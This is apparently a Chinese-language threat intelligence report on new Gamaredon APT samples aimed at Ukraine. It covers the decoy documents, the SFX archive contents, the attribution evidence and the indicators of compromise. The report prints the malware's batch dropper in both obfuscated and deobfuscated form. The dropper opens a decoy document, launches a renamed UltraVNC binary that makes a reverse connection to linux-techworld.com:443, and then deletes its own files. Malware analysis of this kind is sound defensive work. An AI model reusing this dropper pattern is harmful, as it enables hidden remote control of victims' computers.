以Gamaredon新的样本讲述溯源归因

Gamaredon 介绍



Gamaredon APT组织(Armageddon|Primitive Bear|ACTINIUM) 主要以乌克兰为目标,带有典型的民族主义黑客组织.美国与乌克兰一致认为该组织与俄罗斯政府存在利益关系,并在2021年11月4日由乌克兰安全局(SSU)对Gamaredon的五名成员真实身份进行披露.同时将其与俄罗斯联邦安全局(FSB)的克里米亚分布关联到一起,同时放出录音等证据.该组织主要利用受感染域名、动态DNS、俄罗斯和乌克兰国家代码顶级域名(ccTLD)以及俄罗斯托管服务提供商来分发其定制的恶意软件。

根据我们观测到Gamaredon的历史攻击中,该组织存在大量资产复用的情况.其中大部分未失效域名来自 reg[.]ru vscale[.]io 注册.同时根据历史domain数据解析IP,根据测试样例进行聚类分析.我们发现大部分都曾解析过俄罗斯地区IP.同时对比历史记录,我们发现,Gamaredon开始注重隐藏真实IP.在近期域名中开始使用cdn等手段进行隐蔽.我们推测可能受到去年反制原因.该组织开始关注隐藏保护自己.

本轮捕获样本主要涉及域为linux-techworld[.]com(5.101.88[.]152),涉及文件皆为SFX自解压文件.根据各个样本进行单独分析,并阐述归因原因.

威胁狩猎分析

| 文件名称 | 上传时间 | 上传国家 | 文件哈希 |

|---|---|---|---|

| Морозов Анатолий Николаевич.docx.exe | 2022-04-12 07 | RU(俄罗斯) | 49749ee8fb2a2dab83494ab0e6cf5e7b |

| 7ZSfxMod_x86.exe | 2022-04-14 08 | US(美国) | defe945b0c0eaa822d44859e76b693c4 |

| 7ZSfxMod_x86.exe | 2022-04-18 17 | CA(加拿大) | de71a9bfcfa46f8186f53b41d7b7e40f |

| 7ZSfxMod_x86.exe | 2022-04-24 17 | CA(加拿大) | c96ddf8755d3d1c033c3994fa4810adb |

样本49749ee8fb2a2dab83494ab0e6cf5e7b



样本主要伪装为武装部抚恤文件 word内容如下:



word风格选项中默认页眉页脚语言为俄语

SFX 压缩包内主要包含以下文件:

| 文件名 | 作用 |

|---|---|

| 1961419.cmd | SFX主要执行脚本 |

| ccotolomomosowoUoBokodoS.jpg | 资源文件 编码后文件,暂未发现作用 |

| MSRC4Plugin_for_sc.dsm | UltraVNC MSRC4插件 |

| pmSrShSfSySTSPSuSpSISQSJ.R3HcHnHKHQHfHwH5HqH9HbHj | Gamaredon winvnc Tool(UltraVNC) |

| prem.docx | 核心展示文档 |

| rc4.key | UltraVNC RC4 密钥文件 |

| RXRBRgRcRURwRjRgRXR5RVR2.jpg | 资源文件 编码后文件,暂未发现作用 |

| UltraVNC.ini | UltraVNC配置文件 |

| Z8WeWQWBWgWyWsWtWgWgWcWO.jpg | 资源文件 编码后文件,暂未发现作用 |

1961419.cmd

@echo off

setlocal enabledelayedexpansion

set A5ZDZVZdZZZ0ZUZfZ8Z6ZGZo=%RANDOM%

copy /y "%CD%\prem.docx" "%CD%\..\prem.docx"

start "" "%CD%\..\prem.docx"

set lPiziUiTidiaikiCiOiRi2i0=watchta

set zrOSOvOOOaOdOhOBOHOzOJO1=linux-techworld.com

set I2BTBcBWBrBFBHBvB0BGBFBb=connect

set zafoftfrflfsfDfPfnfsfIfN=443

set X8lxlIlslmlelNlvlUlAlolN=autore

set LLaDa3aYa0a0axaNa0aYadaK=exe

set RcvqvhvIvDvnvdvpvavDvBvN=%COMPUTERNAME%

timeout /t 6

copy /y "pmSrShSfSySTSPSuSpSISQSJ.R3HcHnHKHQHfHwH5HqH9HbHj" "%lPiziUiTidiaikiCiOiRi2i0%.%LLaDa3aYa0a0axaNa0aYadaK%"

taskkill /f /im %lPiziUiTidiaikiCiOiRi2i0%.%LLaDa3aYa0a0axaNa0aYadaK%

start "" "%CD%\%lPiziUiTidiaikiCiOiRi2i0%.%LLaDa3aYa0a0axaNa0aYadaK%"

timeout /t 12

start "" "%CD%\%lPiziUiTidiaikiCiOiRi2i0%.%LLaDa3aYa0a0axaNa0aYadaK%" -%X8lxlIlslmlelNlvlUlAlolN%%I2BTBcBWBrBFBHBvB0BGBFBb% -id:%A5ZDZVZdZZZ0ZUZfZ8Z6ZGZo%_%RcvqvhvIvDvnvdvpvavDvBvN% -%I2BTBcBWBrBFBHBvB0BGBFBb% %zrOSOvOOOaOdOhOBOHOzOJO1%:%zafoftfrflfsfDfPfnfsfIfN%

timeout /t 8

del /Q /F "%CD%\*.*"

exit

化简还原后代码为:

@echo off

setlocal enabledelayedexpansion

copy /y "%CD%\prem.docx" "%CD%\..\prem.docx"

start "" "%CD%\..\prem.docx"

timeout /t 6

copy /y "pmSrShSfSySTSPSuSpSISQSJ.R3HcHnHKHQHfHwH5HqH9HbHj" "watchta.exe"

taskkill /f /im watchta.exe

start "" "%CD%\watchta.exe"

timeout /t 12

start "" "%CD%\watchta.exe" -autoreconnect -id:%RANDOM%_%COMPUTERNAME% -connect linux-techworld.com:443

timeout /t 8

del /Q /F "%CD%\*.*"

exit

从还原代码中可以看出,主要执行两个操作,一个为打开伪造的docx文件,二将pmSrShSfSySTSPSuSpSISQSJ.R3HcHnHKHQHfHwH5HqH9HbHj还原为watchta.exe并进行启动,同时向服务器反向连接.对watchta.exe分析我们发现,其为Gamaredon 组织长期使用开源软件UltraVNC.相比较于之前攻击手法并未发生改变.

剩下三个sfx手法上并未发生区别.主要区分为目标不同,所携带的伪装文本也不相同.



其中样本c96ddf8755d3d1c033c3994fa4810adb,包含的PDF中的转换记录,也证明了,其来自俄罗斯.

溯源归因

- 资产侧:

https://www.ukrnames[.]com/使用俄罗斯运营商ukrnames.com进行注册.资产趋势符合 Gamaredon 历史域名注册商使用偏好,使用俄罗斯本地厂商.5.101.88[.]152使用的Ntx Technologies SRO 俄罗斯机房,优先使用俄罗斯本地机房,偏好一致.

- 战术侧:

- 文件主要以钓鱼为主,目标为乌克兰.使用话术 招聘,候选人,战争信息

- 技术侧:

- 相对于之前并未发生大的改变,SFX+文档+VNC的武器化钓鱼手法.

- 倾向于使用VNC作为前置攻击.且武器库侧吻合.

- 痕迹侧:

- 文档中转换工具使用习惯,ABBYY 俄罗斯本土化PDF工具.

- 文档编辑系统使用习惯,默认office为俄文.

事件IOC

linux-techworld[.]com

5.101.88[.]152

49749ee8fb2a2dab83494ab0e6cf5e7b

defe945b0c0eaa822d44859e76b693c4

de71a9bfcfa46f8186f53b41d7b7e40f

12762d5c60afff3a96b3b5b6edbfd6f1

c96ddf8755d3d1c033c3994fa4810adb